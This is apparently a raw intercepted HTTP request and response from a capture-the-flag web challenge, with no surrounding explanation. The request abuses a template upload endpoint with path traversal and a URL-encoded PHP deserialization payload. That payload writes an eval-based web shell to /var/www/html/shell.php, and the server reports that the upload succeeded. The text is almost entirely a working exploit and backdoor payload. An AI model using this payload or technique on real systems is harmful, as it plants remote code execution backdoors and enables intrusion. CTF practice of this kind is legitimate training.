 Raw Params Headers Hex
POST /api/admin_templates.php?action=upload HTTP/1.1
Host: 14440aa3-a209-4bd9-af8a-a9e5b6bd1ad9.challenge.ctf.show
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/111.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 260
Origin:
http://3385eef0-d261-4d3a-aff8-0e24760ee894.challenge.ctf.show
Connection: close
Referer:
http://3385eef0-d261-4d3a-aff8-0e24760ee894.challenge.ctf.show/index.
php?action=view&page=admin_template_add
Cookie: PHPSESSID=6539pa0ibtc805fcqf3stjfm52
name=../config/settings&content=O%3A5%3A%22dbLog%22%3A3%3A%
7Bs%3A3%3A%22sql%22%3BN%3Bs%3A7%3A%22content%22%3Bs
%3A35%3A%22%3C%3Fphp+eval%28%24_POST%5B1%5D%29%3Bp
hpinfo%28%29%3B+%3F%3E%22%3Bs%3A3%3A%22log%22%3Bs%3
A23%3A%22%2Fvar%2Fwww%2Fhtml%2Fshell.php%22%3B%7D
Raw Headers Hex Render
HTTP/1.1 200 OK
Server: nginx/1.18.0 (Ubuntu)
Date: Wed, 05 Apr 2023 09:13:24 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
Cache-Control: no-store, no-cache, must-revalidate, post-check=0,
pre-check=0
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Pragma: no-cache
X-Powered-By: PHP/5.6.40
Content-Length: 75
{"code":0,"msg":"\u6587\u4ef6\u4e0a\u4f20\u6210\u529f","count":
0,"data":[]}